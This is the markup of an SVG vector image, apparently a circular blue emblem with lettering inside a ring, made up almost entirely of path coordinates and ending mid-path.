 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100%" viewBox="0 0 600 600" enable-background="new 0 0 600 600" xml:space="preserve">
<path fill="#000000" opacity="1" stroke="none" 
	d="
M357,601 
	C238,601 119.5,601 1,601 
	C1,401 1,201 1,1 
	C201,1 401,1 601,1 
	C601,201 601,401 601,601 
	C519.833,601 438.667,601 357,601 
M404.597,496.104 
	C406.009,495.272 407.399,494.401 408.836,493.614 
	C431.426,481.253 450.721,464.806 467.148,445.152 
	C481.672,427.774 493.063,408.407 501.421,387.242 
	C509.77,366.098 514.454,344.146 515.845,321.6 
	C516.956,303.585 515.666,285.586 512.048,267.796 
	C507.017,243.059 498.089,219.873 484.859,198.396 
	C473.169,179.421 459.206,162.244 441.685,148.385 
	C430.888,139.844 419.712,131.562 407.847,124.633 
	C381.041,108.977 351.708,100.346 320.829,98.221 
	C298.365,96.675 275.861,97.915 253.831,103.567 
	C232.36,109.076 212.095,117.371 193.133,128.931 
	C171.981,141.826 153.974,158.35 138.477,177.425 
	C127.075,191.46 117.923,207.061 110.526,223.731 
	C100.676,245.927 94.795,269.123 93.246,293.161 
	C92.088,311.127 92.546,329.209 95.884,347.145 
	C101.158,375.484 111.549,401.67 127.27,425.747 
	C138.266,442.589 151.165,457.898 167.02,470.333 
	C177.99,478.936 189.214,487.456 201.252,494.407 
	C228.717,510.267 258.777,518.577 290.318,520.838 
	C308.008,522.106 325.802,521.097 343.26,517.734 
	C364.488,513.645 384.833,506.727 404.597,496.104 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M404.286,496.312 
	C384.833,506.727 364.488,513.645 343.26,517.734 
	C325.802,521.097 308.008,522.106 290.318,520.838 
	C258.777,518.577 228.717,510.267 201.252,494.407 
	C189.214,487.456 177.99,478.936 167.02,470.333 
	C151.165,457.898 138.266,442.589 127.27,425.747 
	C111.549,401.67 101.158,375.484 95.884,347.145 
	C92.546,329.209 92.088,311.127 93.246,293.161 
	C94.795,269.123 100.676,245.927 110.526,223.731 
	C117.923,207.061 127.075,191.46 138.477,177.425 
	C153.974,158.35 171.981,141.826 193.133,128.931 
	C212.095,117.371 232.36,109.076 253.831,103.567 
	C275.861,97.915 298.365,96.675 320.829,98.221 
	C351.708,100.346 381.041,108.977 407.847,124.633 
	C419.712,131.562 430.888,139.844 441.685,148.385 
	C459.206,162.244 473.169,179.421 484.859,198.396 
	C498.089,219.873 507.017,243.059 512.048,267.796 
	C515.666,285.586 516.956,303.585 515.845,321.6 
	C514.454,344.146 509.77,366.098 501.421,387.242 
	C493.063,408.407 481.672,427.774 467.148,445.152 
	C450.721,464.806 431.426,481.253 408.836,493.614 
	C407.399,494.401 406.009,495.272 404.286,496.312 
M302.502,102 
	C283.551,101.506 265.169,104.698 246.966,109.836 
	C216.805,118.349 190.117,133.191 166.808,153.86 
	C142.629,175.301 124.28,201.097 111.93,231.103 
	C103.73,251.024 98.379,271.733 97.291,293.118 
	C96.495,308.76 97.65,324.6 99.155,340.234 
	C101.041,359.823 107.354,378.367 115.653,396.166 
	C122.839,411.581 131.807,425.874 142.469,439.208 
	C153.924,453.533 166.665,466.553 181.807,476.715 
	C194.706,485.372 208.362,493.116 222.346,499.895 
	C244.317,510.546 268.037,515.374 292.299,516.839 
	C302.683,517.466 313.18,516.495 323.612,515.972 
	C338.803,515.212 353.531,511.808 367.897,507.042 
	C408.718,493.499 442.49,469.993 468.85,435.776 
	C494.714,402.204 508.901,364.211 511.73,322.202 
	C512.702,307.763 511.709,292.97 509.711,278.603 
	C506.368,254.567 498.601,231.781 486.831,210.366 
	C473.04,185.274 455.043,163.859 432.612,146.147 
	C413.463,131.026 392.298,119.512 369.094,112.009 
	C347.815,105.13 326.018,101.051 302.502,102 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M303.001,102 
	C326.018,101.051 347.815,105.13 369.094,112.009 
	C392.298,119.512 413.463,131.026 432.612,146.147 
	C455.043,163.859 473.04,185.274 486.831,210.366 
	C498.601,231.781 506.368,254.567 509.711,278.603 
	C511.709,292.97 512.702,307.763 511.73,322.202 
	C508.901,364.211 494.714,402.204 468.85,435.776 
	C442.49,469.993 408.718,493.499 367.897,507.042 
	C353.531,511.808 338.803,515.212 323.612,515.972 
	C313.18,516.495 302.683,517.466 292.299,516.839 
	C268.037,515.374 244.317,510.546 222.346,499.895 
	C208.362,493.116 194.706,485.372 181.807,476.715 
	C166.665,466.553 153.924,453.533 142.469,439.208 
	C131.807,425.874 122.839,411.581 115.653,396.166 
	C107.354,378.367 101.041,359.823 99.155,340.234 
	C97.65,324.6 96.495,308.76 97.291,293.118 
	C98.379,271.733 103.73,251.024 111.93,231.103 
	C124.28,201.097 142.629,175.301 166.808,153.86 
	C190.117,133.191 216.805,118.349 246.966,109.836 
	C265.169,104.698 283.551,101.506 303.001,102 
M428.089,444.021 
	C421.175,442.687 414.121,441.831 407.393,439.863 
	C402.357,438.39 400.192,440.588 397.954,444.271 
	C403.148,445.758 417.258,462.47 418.146,468.421 
	C420.515,466.465 422.622,464.726 424.031,463.563 
	C419.158,458.185 414.565,453.116 409.971,448.047 
	C410.28,447.612 410.59,447.177 410.899,446.743 
	C415.986,447.825 421.043,449.086 426.166,449.953 
	C438.654,452.064 438.666,451.99 441.575,450.008 
	C434.854,441.645 428.142,433.293 421.027,424.439 
	C419.67,425.525 417.455,427.299 415.23,429.08 
	C422.632,431.794 425.238,438.501 429.31,443.704 
	C429.184,443.831 429.057,443.958 428.089,444.021 
M431.779,413.992 
	C433.544,414.026 435.383,413.747 437.06,414.148 
	C444.059,415.822 450.989,417.778 457.984,419.471 
	C461.428,420.304 464.984,420.941 467.969,417.976 
	C461.378,408.122 454.968,398.537 448.557,388.953 
	C449.075,388.479 449.592,388.004 450.11,387.53 
	C458.919,391.906 467.728,396.282 476.951,400.864 
	C478.55,397.768 480.742,393.601 482.864,389.398 
	C485.873,383.44 485.826,383.339 481.24,380.194 
	C479.289,384.082 477.754,388.551 474.894,391.882 
	C474.147,392.751 469.274,390.077 465.934,388.902 
	C467.445,386.324 468.652,384.266 469.941,382.067 
	C468.797,381.51 467.231,380.746 465.715,380.007 
	C464.392,382.279 463.271,384.206 461.804,386.727 
	C459.617,385.161 456.203,383.562 456.38,382.689 
	C456.97,379.776 458.845,377.123 460.299,374.23 
	C459.18,373.663 457.586,372.855 455.678,371.888 
	C451.613,379.859 447.637,387.658 443.906,394.976 
	C451.769,398.719 453.399,407.388 458.531,413.514 
	C450.561,411.435 442.591,409.357 434.606,407.274 
	C433.155,409.318 431.736,411.317 429.823,413.749 
	C427.883,415.874 425.943,417.999 424.956,419.081 
	C433.233,426.358 440.943,433.135 448.597,439.863 
	C449.917,438.77 452.109,436.956 453.823,435.538 
	C446.513,429.2 439.667,423.329 432.924,417.343 
	C432.04,416.557 431.68,415.181 431.779,413.992 
M393.332,434.905 
	C401.842,427.15 411.206,420.127 418.636,411.448 
	C427.022,401.652 434.833,390.982 440.837,379.606 
	C454.664,353.406 460.06,325.283 457.145,295.53 
	C455.558,279.325 451.844,263.88 445.507,248.922 
	C434.008,221.777 416.25,199.669 391.99,183.085 
	C360.299,161.423 325.235,152.824 286.917,156.865 
	C268.149,158.845 250.535,164.235 233.884,172.692 
	C215.131,182.218 199.258,195.442 185.734,211.653 
	C165.135,236.344 153.872,264.892 151.222,296.592 
	C149.553,316.558 151.407,336.454 157.815,355.789 
	C168.077,386.755 185.651,412.465 211.715,432.118 
	C238.441,452.269 268.785,462.354 302.178,462.881 
	C310.718,463.016 319.337,462.099 327.823,460.949 
	C351.536,457.737 373.146,449.025 393.332,434.905 
M301.207,134.998 
	C297.607,134.998 294.008,134.998 290.288,134.998 
	C290.288,128.38 290.288,122.473 290.288,115.925 
	C294.951,115.925 299.343,115.925 303.965,115.925 
	C303.862,114.005 303.794,112.741 303.723,111.418 
	C297.036,111.418 290.668,111.418 284.001,111.418 
	C284.001,119.14 284.197,126.455 283.93,133.754 
	C283.76,138.413 285.991,139.999 290.158,139.997 
	C295.695,139.994 301.232,139.996 307.167,139.996 
	C307.167,143.95 307.167,147.727 307.167,151.595 
	C309.273,151.595 310.965,151.595 313,151.595 
	C313,146.41 313,141.604 313,136.799 
	C313,132.212 313,127.626 313,123.039 
	C313.85,123.055 314.699,123.071 315.549,123.087 
	C315.549,132.586 315.549,142.085 315.549,151.755 
	C318.217,151.755 319.808,151.755 321.678,151.755 
	C321.678,137.489 321.678,123.446 321.678,109.031 
	C319.631,109.122 317.924,109.198 316.288,109.27 
	C316.026,112.541 315.812,115.212 315.598,117.884 
	C314.951,117.928 314.303,117.973 313.656,118.017 
	C313.288,115.11 312.92,112.203 312.553,109.301 
	C310.682,109.301 309.094,109.301 306.999,109.301 
	C306.999,116.195 306.834,122.821 307.063,129.433 
	C307.192,133.15 306.022,135.134 301.207,134.998 
M462.09,266.111 
	C462.525,267.173 462.961,268.236 463.44,269.405 
	C468.538,265.871 471.794,270.656 477.212,271.71 
	C474.747,273.524 473.164,274.252 472.215,275.474 
	C469.985,278.345 466.36,281.435 466.332,284.465 
	C466.254,293.141 467.683,301.831 468.555,310.885 
	C470.211,310.958 472.017,311.038 473.851,311.119 
	C473.048,307.938 472.39,305.33 471.493,301.776 
	C481.487,301.776 490.57,301.776 500.201,301.776 
	C499.841,298.865 499.453,295.723 499.242,294.01 
	C489.908,294.844 481.248,295.618 472.498,296.399 
	C472.084,292.378 471.764,289.278 471.358,285.337 
	C477.293,278.663 483.722,270.498 496.223,272.783 
	C495.652,269.412 495.177,266.605 494.668,263.597 
	C489.499,266.989 484.394,269.41 478.352,267.097 
	C472.938,265.025 467.542,262.907 461.798,260.678 
	C461.899,262.786 461.96,264.078 462.09,266.111 
M239.82,473.589 
	C235.784,481.354 238.026,489.793 244.318,494.858 
	C251.025,500.257 261.553,500.07 268.304,494.161 
	C273.981,489.191 274.782,478.403 269.811,471.609 
	C264.623,464.518 247.75,460.689 239.82,473.589 
M167.867,426.25 
	C166.791,433.725 163.27,441.091 166.125,449.338 
	C175.991,442.835 182.048,432.852 192.282,428.945 
	C190.597,426.97 188.632,424.667 187.647,423.512 
	C182.517,428.378 177.689,432.959 172.86,437.54 
	C172.462,437.34 172.064,437.141 171.666,436.941 
	C172.661,431.522 174.018,426.138 174.547,420.674 
	C175.054,415.427 179.193,409.139 172.143,405.886 
	C165.269,414.394 157.349,421.357 147.892,427.491 
	C149.627,429.213 151.439,431.011 152.44,432.004 
	C157.907,426.855 162.969,422.088 169.061,416.351 
	C168.574,420.376 168.27,422.889 167.867,426.25 
M136.48,404.136 
	C140.185,402.342 143.86,400.484 147.602,398.771 
	C152.823,396.381 158.093,394.101 163.769,391.584 
	C162.959,390.01 161.671,387.508 161.001,386.206 
	C154.671,389.737 148.807,393.008 142.942,396.28 
	C142.512,395.89 142.082,395.5 141.651,395.111 
	C144.778,388.699 147.56,382.088 151.144,375.943 
	C153.822,371.351 152.674,367.969 150.305,365.079 
	C141.816,372.321 131.933,375.933 121.628,379.167 
	C122.55,380.977 123.789,383.408 124.661,385.118 
	C131.382,381.566 137.689,378.233 143.996,374.899 
	C141.213,382.539 137.694,389.238 134.529,396.101 
	C133.54,398.245 133.378,400.819 133.176,403.225 
	C133.143,403.606 134.904,404.138 136.48,404.136 
M299.791,475.469 
	C299.717,481.382 299.644,487.295 299.57,493.208 
	C299.052,493.226 298.534,493.244 298.016,493.262 
	C294.009,487.5 289.648,481.945 286.112,475.907 
	C283.521,471.483 280.545,469.811 276.516,471.247 
	C277.368,481.857 277.412,492.087 273.72,502.541 
	C276.409,502.541 279.032,502.541 280.908,502.541 
	C280.908,495.314 280.908,488.343 280.908,480.147 
	C289.355,488.892 292.328,500.353 302.456,506.351 
	C303.644,494.739 304.747,483.96 305.853,473.149 
	C304.108,473.003 301.234,472.762 297.856,472.479 
	C298.482,473.524 298.874,474.18 299.791,475.469 
M148.019,192.524 
	C149.685,193.861 151.392,195.15 153.009,196.544 
	C157.122,200.089 159.438,200.15 163.114,196.348 
	C167.714,191.59 172.268,186.778 176.631,181.803 
	C178.85,179.273 178.946,176.315 176.318,173.87 
	C172.457,170.277 168.454,166.838 164.338,163.18 
	C162.889,164.542 161.455,165.889 159.982,167.273 
	C161.523,168.977 162.74,170.323 164.459,172.224 
	C162.267,174.692 160.243,177.243 157.93,179.497 
	C155.62,181.747 153.02,183.701 150.517,185.811 
	C149.497,185.154 147.733,184.018 145.914,182.847 
	C144.774,184.488 143.865,185.797 142.372,187.947 
	C144.122,189.33 145.819,190.671 148.019,192.524 
M396.444,449.913 
	C396.177,448.481 395.91,447.049 395.574,445.251 
	C392.592,446.767 389.772,448.201 387.251,449.482 
	C389.041,451.369 390.7,452.644 391.734,454.307 
	C393.985,457.93 395.784,461.831 398.011,465.47 
	C401.139,470.581 400.682,474.282 396.306,476.877 
	C392.492,479.14 388.725,477.595 385.898,472.601 
	C384.036,469.311 382.054,466.082 380.372,462.702 
	C379.207,460.36 378.463,457.808 377.345,454.86 
	C375.177,456.133 372.709,457.581 370.767,458.721 
	C374.484,465.052 378.234,470.917 381.453,477.059 
	C385.067,483.954 392.077,485.184 397.348,481.354 
	C401.683,478.205 406.621,476.21 410.064,473.943 
	C405.479,465.8 401.181,458.164 396.444,449.913 
M469.505,371 
	C475.468,373.184 481.431,375.367 487.614,377.631 
	C488.293,375.508 489.158,372.809 489.831,370.705 
	C484.937,369.387 480.459,368.182 475.982,366.976 
	C480.243,364.521 484.397,363.113 488.559,361.732 
	C493.489,360.095 495.631,356.591 495.74,351.791 
	C489.644,354.567 483.665,357.291 477.747,359.987 
	C476.899,357.613 476.579,355.948 475.765,354.577 
	C472.66,349.345 465.875,348.121 463.032,352.771 
	C460.15,357.486 458.623,363.029 456.853,367.352 
	C461.478,368.728 465.096,369.804 469.505,371 
M113.273,289.338 
	C109.524,292.36 107.823,296.373 108.064,301.082 
	C108.311,305.935 108.893,310.772 109.293,315.221 
	C119.414,312.265 129.931,314.66 140.73,316.238 
	C140.73,313.537 140.73,310.469 140.73,307.316 
	C133.641,309.882 126.747,309.182 119.698,308.185 
	C115.015,307.523 112.902,305.646 112.959,300.911 
	C113.016,296.138 116.327,294.227 119.941,294.192 
	C126.874,294.123 133.817,295.048 140.837,295.566 
	C140.837,293.257 140.837,290.622 140.837,288.256 
	C138.335,288.514 135.986,288.925 133.63,288.968 
	C127.098,289.088 120.563,289.055 113.273,289.338 
M389.097,161.657 
	C390.691,158.229 392.63,154.915 393.791,151.346 
	C395.252,146.859 397.113,144.237 402.074,147.824 
	C402.843,146.102 403.416,144.817 404.079,143.331 
	C401.993,142.301 400.192,141.412 398.357,140.506 
	C399.665,137.705 400.838,135.194 402.2,132.277 
	C400.301,131.353 398.622,130.536 396.66,129.581 
	C392.858,138.095 389.285,146.094 385.694,154.136 
	C378.752,151.237 372.459,148.44 366.013,146.055 
	C364.672,145.559 362.766,146.589 361.121,146.916 
	C362.077,148.108 362.789,149.8 364.031,150.405 
	C369.34,152.99 374.775,155.328 380.226,157.607 
	C383.068,158.795 383.458,160.389 382.046,163.03 
	C380.873,165.225 380.144,167.658 379.128,170.213 
	C381.33,170.915 382.843,171.397 384.611,171.961 
	C386.085,168.671 387.49,165.535 389.097,161.657 
M203.955,438.498 
	C202.157,437.098 200.359,435.699 199.745,435.221 
	C189.514,441.727 180.3,448.358 168.871,452.059 
	C171.545,454.042 173.995,455.86 175.398,456.9 
	C178.816,454.231 181.783,451.914 185.116,449.312 
	C188.078,452.368 191.892,454.603 192.705,457.642 
	C193.447,460.417 190.939,464.061 189.61,468.091 
	C191.054,469.197 193.599,471.144 196.31,473.218 
	C196.816,470.03 197.045,467.314 197.698,464.703 
	C199.84,456.143 202.135,447.621 203.955,438.498 
M426.937,185.513 
	C425.553,186.347 424.169,187.181 422.728,188.049 
	C420.447,185.908 418.301,183.894 416.145,181.87 
	C413.613,183.617 411.492,185.227 414.403,187.869 
	C423.626,196.241 432.927,204.525 442.198,212.842 
	C441.678,213.508 441.157,214.173 440.637,214.839 
	C441.676,213.699 442.716,212.56 443.711,211.469 
	C440.619,207.766 437.788,204.376 435.259,201.348 
	C438.925,197.395 442.379,193.67 445.822,189.958 
	C443.323,184.947 442.89,184.917 438.936,188.513 
	C436.04,191.147 432.948,193.566 429.558,196.403 
	C428.595,195.417 427.806,194.61 426.75,193.529 
	C431.101,189.553 435.089,185.908 438.547,182.748 
	C437.319,180.837 436.28,179.22 434.733,176.812 
	C431.865,180.047 429.66,182.535 426.937,185.513 
M127.114,358.212 
	C128.66,363.416 125.025,367.286 118.03,367.499 
	C118.951,370.594 119.843,373.593 120.624,376.218 
	C128.177,370.274 135.38,364.586 142.605,358.924 
	C148.554,354.261 148.565,354.275 145.689,348.506 
	C134.024,348.418 123.115,347.593 111.665,344.603 
	C112.337,347.382 112.959,349.952 113.613,352.655 
	C120.858,349.174 125.444,350.972 127.114,358.212 
M335.102,492.396 
	C332.48,487.461 329.626,482.632 327.303,477.56 
	C324.995,472.521 321.597,470.734 317.897,472 
	C314.57,483.533 311.498,494.183 308.512,504.534 
	C310.783,504.534 313.486,504.534 314.762,504.534 
	C315.574,500.431 315.156,495.844 317.199,494.036 
	C319.407,492.081 324.725,491.255 327.199,492.625 
	C329.909,494.125 330.919,498.697 332.67,501.93 
	C333.063,502.823 334.65,502.633 336.225,502.372 
	C337.745,502.121 339.253,501.795 340.496,501.555 
	C338.73,498.529 337.122,495.774 335.102,492.396 
M365.614,120.392 
	C364.676,121.732 363.739,123.073 362.665,124.609 
	C364.579,125.603 365.781,126.227 367.038,126.88 
	C362.483,132.768 362.09,135.84 365.021,141.015 
	C367.111,144.707 373.36,147.153 378.611,145.892 
	C384.003,144.598 386.115,140.492 386.285,136.526 
	C388.634,135.444 390.265,134.693 391.896,133.942 
	C390.762,132.68 389.738,131.289 388.456,130.201 
	C387.613,129.485 386.397,129.21 385.351,128.73 
	C384.228,128.214 383.109,127.689 382.036,127.19 
	C382.381,125.45 382.656,124.06 382.978,122.439 
	C381.23,121.961 379.734,121.552 378.256,121.149 
	C377.35,122.462 376.618,123.521 375.849,124.636 
	C372.537,123.295 369.387,122.02 365.614,120.392 
M470.786,326.988 
	C469.416,327.591 467.125,327.914 466.842,328.847 
	C465.857,332.086 465.135,335.537 465.136,338.906 
	C465.137,342.501 466.721,345.853 470.667,346.725 
	C474.722,347.622 478.546,347.146 481.04,343.012 
	C482.305,340.915 483.667,338.701 485.514,337.185 
	C487.2,335.801 490.321,333.981 491.537,334.654 
	C494.252,336.156 494.923,339.342 493.168,342.416 
	C491.607,345.15 489.99,347.851 488.253,350.813 
	C493.05,350.587 497.285,349.901 497.807,344.14 
	C498.076,341.174 498.47,338.032 497.792,335.214 
	C496.911,331.549 495.149,327.868 490.762,327.117 
	C486.828,326.443 483.991,328.208 481.668,331.523 
	C479.248,334.977 476.253,338.028 472.983,341.874 
	C471.687,339.861 470.013,338.443 470.19,337.316 
	C470.728,333.899 471.983,330.595 472.982,327.164 
	C472.833,327.148 472.186,327.076 470.786,326.988 
M120.157,335.882 
	C118.464,335.102 115.43,334.489 115.309,333.514 
	C114.773,329.213 115.077,324.807 115.077,320.176 
	C111.631,320.64 108.559,321.918 109.08,326.392 
	C109.489,329.914 109.749,333.932 111.623,336.671 
	C113.521,339.446 117.113,342.1 120.338,342.665 
	C124.282,343.355 126.935,340.024 128.109,335.997 
	C128.884,333.337 129.731,330.626 131.071,328.231 
	C131.836,326.864 133.555,325.532 135.04,325.264 
	C135.842,325.118 137.768,327.14 137.943,328.362 
	C138.373,331.371 138.083,334.483 138.083,338.006 
	C139.47,337.56 141.195,337.005 142.983,336.43 
	C142.983,333.403 143.147,330.739 142.947,328.102 
	C142.607,323.622 138.397,318.411 134.731,318.114 
	C129.606,317.699 127.046,320.917 125.332,325.251 
	C123.957,328.729 122.356,332.118 120.157,335.882 
M136.793,279.609 
	C129.919,281.589 129.036,275.97 126.639,271.662 
	C126,273.722 125.992,275.601 126.002,277.48 
	C126.029,282.601 128.85,286.203 133.406,286.947 
	C137,287.534 141.678,284.745 142.886,280.651 
	C144.245,276.044 145.003,271.259 145.802,267.566 
